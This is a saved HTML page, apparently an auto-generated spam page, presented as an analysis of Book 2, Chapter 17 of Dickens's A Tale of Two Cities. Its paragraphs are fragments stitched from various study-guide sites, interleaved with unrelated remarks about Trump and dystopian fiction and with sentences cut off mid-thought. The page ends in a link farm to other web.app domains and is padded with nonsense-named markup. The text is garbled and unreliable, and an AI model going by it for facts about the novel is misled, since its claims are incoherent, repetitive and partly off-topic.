

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiofersejac.web.app/433.html
body_size: 3071
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiofersejac.web.app/433.html" /><title>Na tale of two cities book chapter 17 analysis</title><script src="https://tiofersejac.web.app/rp2f97c6nof.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- concrape --><div class="roheadfest"></div><div class="conreres" id="tournostthun"></div><div class="langrite"></div><div class="ritahen"></div><div class="carslano" id="olphethe"></div><!-- winptarmu --><!-- diowopen --><div class="tentgosdi"></div><!-- bapestma --><div class="trichatul" id="downpiwal"></div><h1>Na tale of two cities book chapter 17 analysis</h1><!-- concrape --><div class="roheadfest"></div><div class="conreres" id="tournostthun"></div><div class="langrite"></div><div class="ritahen"></div><div class="carslano" id="olphethe"></div><!-- winptarmu --><!-- diowopen --><div class="tentgosdi"></div><!-- bapestma --><div class="trichatul" id="downpiwal"></div><div class="ininba"></div><!-- tongsubsdot --><div class="renetsi" id="skatuadal"></div><!-- starorni --><div class="obobkey" id="conckungplos"></div><!-- tieppearti --><div class="distpoli" id="juecusco"></div><!-- eralis --><!-- harmguardjas --><div class="ramnira"></div><p>This 97page guide for a tale of two cities by charles dickens includes detailed chapter summaries and analysis covering 45 chapters, as well as several more in. In retrospect, its no surprise that, after the election of donald trump in 2016, dystopian fiction enjoyed a spike in popularity. Esmeralda quiorz chapter 5 chapter 6 jackal hundreds of people main characters setting literary devices main characters. Lucie tells her father how happy she is and assures him that her love for darnay will not interfere with their relationship.</p> <p>Beginning at the onset of the french revolution in 1775, charles dickens legendary novel chronicles the exploits of various citizens over the course of the turbulent revolution. The story is set in the late 18th century against the background of the french revolution. A tale of two cities is an 1859 historical novel by charles dickens, set in london and paris before and during the french revolution. Lorry, in a state of dozing is having a conversation with someone he surmises has been buried alive. Summary the night before lucies wedding, she and her father sit outside and. A tale of two cities book the second by jazmin hernandez. Home english literature classic books a tale of two cities book ii, chapter 20.</p> <p>You have reached the end of a tale of two cities book 2 chapter 17. Need help with book 2, chapter 17 in charles dickenss a tale of two cities. On the morning of lucie and darnays wedding, doctor alexandre manette and darnay engage in a private discussion. A tale of two cities book ii, chapters 1519 summary and. She worries, however, that her father will be made unhappy by her upcoming marriage. Well, a tale of two cities is largely a tale of the french revolution. The novel tells the story of the french doctor manette, his 18yearlong imprisonment in the bastille in paris and his release to live in. Like so many ominous sounds from a dark basement, they provided good scares but. With trump gross incompetence, bookstores moving post. A tale of two cities, novel by charles dickens, published both serially and in book form in 1859. Click here to read the next chapter of this novel alternatively, you can use the menu bar to access all the chapters and additional content for a tale of two cities. Never did the moon rise with a milder radiance over great london, than on that night when it found them still seated under the.</p> <p>Lucie and darnay are married and depart on a two week honeymoon. It was the best of times, it was the worst of times the year is 1775, a time that the narrator describes through a set of contradictions. Check out our revolutionary sidebyside summary and analysis. The night before lucies wedding, she and her father sit outside and discuss her upcoming marriage. Litcharts assigns a color and icon to each theme in a tale of two cities, which you can use to track the themes throughout the work. The night before lucie s wedding, she and her father sit outside and discuss her upcoming marriage. When he was in law school, it was commented on that he could not extract a main point from a pile of statementswhich was a necessary quality for a defense lawyer.</p> <p>Instead, it housed the crown jewels, which made it a nifty place to visit. Start a free trial of quizlet plus by thanksgiving. On the tenth morning, lorry wakes to find the shoemakers bench put away and the doctor reading a book. A tale of two cities chapter summaries course hero. Notes on book 2, chapter 17 from a tale of two cities. A cask of red wine has been spilled in the street and hungry peasants use various means to sop and drink the mixture of wine and mud before it soaks away. Although drawn from history, the novel offers more drama than accuracy. He speaks fluently, is devious, always prepared, and very bold. Charles dickenss a tale of two cities explained with chapter summaries in just a few minutes.</p> <p>Need help with book 2, chapter 18 in charles dickenss a tale of two cities. When the newlymarried pair came home, the first person who appeared, to offer his congratulations, was sydney carton. Free book 2, chapter 17 summary of a tale of two cities by charles dickens. Spanning the tumultuous twilight years of eighteenth century france, a tale of two cities by charles dickens is a tale of redemption, of loss, and, even more, sacrifice. Lucie sits by her fathers side underneath a tree in their yard. A tale of two cities book 2 chapter 17 summary course hero. They had not been at home many hours, when he presented himself. Book i chapter 56 the scene is the squalid street outside a wine shop in the povertystricken saint antoine district of paris. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Stryver, on that selfsame night, or morning, to his jackal. In much the same manner as john steinbeck uses intercalary chapters in the grapes of wrath, charles dickens employs chapter v of book the first of a tale of two cities almost as an intercalary.</p> <p>By the time that dickens was writing a tale of two cities and even by the time that the events in the novel were supposed to have occurred, the tower wasnt really much of a prison anymore. Never did the sun go down with a brighter glory on the quiet corner in soho, than one memorable evening when the doctor and his daughter sat under the planetree together. Book the second, chapters 17 and 18 questions and answers. Perfect for acing essays, tests, and quizzes, as well as for writing lesson plans. Literature network charles dickens a tale of two cities chapter 17. Eventually, defarge and the mender of roads climb up to the garret where doctor manette had been hidden. A tale of two cities is a novel by charles dickens that was first published in 1859. A tale of two cities by charles dickens book 2, chapter 17. Charles dickens employs chapter v of book the first of a tale of two cities almost as an. In paris, defarge enters his wine shop with a mender of roads whom he calls jacques. In this lesson, we will take a look at the important events in book 2, chapter 17, of a tale of two cities.</p> <p>Although he has some difficulty finding the right words during his visit, carton manages to. Along the paris streets, the deathcarts rumble, hollow and harsh. Manette making shoes at defarges wine shop and take him to london. Carton decides to visit darnay and lucie in chapter 20 of charles dickenss a tale of two cities. Book ii chapter 1014 it is one year later and charles darnay has established himself as a higher teacher of the french language. Course hero literature instructor russell jaffe provides an indepth summary and analysis of book 2, chapter 17 of charles dickenss novel a tale of two cities. One night the night before her marriage to darnay, lucie sits at home with her. Get a detailed summary and analysis of every chapter in the book from. A tale of two cities cliffsnotes study guides book. A tale of two cities book the second, chapters 17 and 18.</p> <p>The golden thread chapters 1417 in charles dickenss a tale of two cities. She tells her father that she would have been perfectly happy with him had she not seen darnay, and that she would never leave him. However, novels like george orwells 1984 and margaret atwoods the handmaids tale, which soared on amazon, would prove more horror stories than roadmaps. Carton metaphordarnay tells of ashes of a scrap of paper a prisoner wrote. A tale of two cities study guide contains a biography of charles dickens, literature essays, a complete etext, quiz questions, major themes, characters, and a full summary and analysis. Doctor alexandre manette responds by telling her that marriage is a natural step for her to take and that he is grateful. A tale of two cities book the first, chapter 5 summary and. Choose from 500 different sets of two cities book guide flashcards on quizlet. Lucie spends the last night before her wedding to charles with her father. Course hero literature instructor russell jaffe provides an indepth summary and analysis of book.</p> <p>Lorry meets with lucie to say that her father is alive. Home english literature classic books a tale of two cities book iii, chapter 15. From a general summary to chapter summaries to explanations of famous quotes. Heres the difference between history and historical fiction, though.</p><!-- concrape --><div class="roheadfest"></div><div class="conreres" id="tournostthun"></div><div class="langrite"></div><div class="ritahen"></div><div class="carslano" id="olphethe"></div><!-- winptarmu --><a href="https://tiofersejac.web.app/1520.html">1520</a> <a href="https://tiofersejac.web.app/205.html">205</a> <a href="https://tiofersejac.web.app/1070.html">1070</a> <a href="https://tiofersejac.web.app/857.html">857</a> <a href="https://tiofersejac.web.app/927.html">927</a> <a href="https://tiofersejac.web.app/797.html">797</a> <a href="https://tiofersejac.web.app/226.html">226</a> <a href="https://tiofersejac.web.app/226.html">226</a> <a href="https://tiofersejac.web.app/99.html">99</a> <a href="https://tiofersejac.web.app/670.html">670</a> <a href="https://tiofersejac.web.app/1418.html">1418</a> <a href="https://tiofersejac.web.app/1052.html">1052</a> <a href="https://tiofersejac.web.app/571.html">571</a> <a href="https://tiofersejac.web.app/842.html">842</a> <a href="https://tiofersejac.web.app/278.html">278</a> <a href="https://tiofersejac.web.app/667.html">667</a> <a href="https://tiofersejac.web.app/1468.html">1468</a> <a href="https://tiofersejac.web.app/525.html">525</a> <a href="https://tiofersejac.web.app/682.html">682</a> <a href="https://tiofersejac.web.app/103.html">103</a> <a href="https://tiofersejac.web.app/563.html">563</a> <a href="https://tiofersejac.web.app/1443.html">1443</a> <a href="https://tiofersejac.web.app/1256.html">1256</a> <a href="https://tiofersejac.web.app/1042.html">1042</a> <a href="https://tiofersejac.web.app/1475.html">1475</a> <a href="https://tiofersejac.web.app/730.html">730</a> <a href="https://tiofersejac.web.app/1458.html">1458</a> <a href="https://tiofersejac.web.app/646.html">646</a> <a href="https://tiofersejac.web.app/95.html">95</a> <a href="https://tiofersejac.web.app/179.html">179</a> <a href="https://tiofersejac.web.app/648.html">648</a> <a href="https://tiofersejac.web.app/1332.html">1332</a> <a href="https://tiofersejac.web.app/190.html">190</a> <a href="https://tiofersejac.web.app/1279.html">1279</a> <a href="https://tiofersejac.web.app/1009.html">1009</a> <a href="https://tiofersejac.web.app/432.html">432</a> <a href="https://tiofersejac.web.app/1098.html">1098</a> <a href="https://tiofersejac.web.app/111.html">111</a> <a href="https://prefworkvicen.web.app/703.html">703</a> <a href="https://efleliko.web.app/1094.html">1094</a> <a href="https://provmastrehin.web.app/687.html">687</a> <a href="https://trancasiran.web.app/876.html">876</a> <a href="https://monlosaback.web.app/1256.html">1256</a> <a href="https://tiofersejac.web.app/1152.html">1152</a> <a href="https://inerohscar.web.app/1129.html">1129</a> <a href="https://inerohscar.web.app/1423.html">1423</a><!-- concrape --><div class="roheadfest"></div><div class="conreres" id="tournostthun"></div><div class="langrite"></div><div class="ritahen"></div><div class="carslano" id="olphethe"></div><!-- winptarmu --><!-- diowopen --><div class="tentgosdi"></div><!-- bapestma --><div class="trichatul" id="downpiwal"></div></body></html>